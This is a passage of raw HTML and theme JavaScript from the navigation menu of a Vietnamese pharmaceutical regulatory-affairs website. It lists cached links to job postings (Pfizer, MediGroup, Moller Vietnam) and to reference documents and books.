href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  